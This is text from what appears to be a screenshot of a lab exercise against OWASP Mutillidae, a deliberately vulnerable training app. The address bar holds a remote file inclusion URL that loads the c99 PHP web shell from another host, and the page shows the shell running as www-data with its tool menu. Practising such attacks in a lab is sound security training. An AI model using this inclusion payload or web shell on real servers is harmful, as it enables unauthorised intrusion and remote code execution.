 File Edit View History Bookmarks Tools Help
mutillidae/index.php?page=http://192.168.1.3/c99.txt?
Google
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
!c99Shell v. 1.0 pre-release build #16!
Software: Apache/2.2.22 (Ubuntu). PHP/5.3.10-1ubuntu3.7
uname -a: Linux samurai-wtf 3.2.0-49-generic-pae #75-Ubuntu SMP Tue Jun 18 18:00:21 UTC 2013 i686
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Safe-mode:
/usr/share/mutillidae/ drwxrwxr-x
Free 10.99 GB of 18.7 GB (58.77%)
Home Back Forward UPDIR Refresh Search Buffer Encoder Tools Proc. FTP brute Sec. SQL PHP-code Update Feedback Self
remove Logout
Owned by hacker
Listing folder (51 files and 8 folders):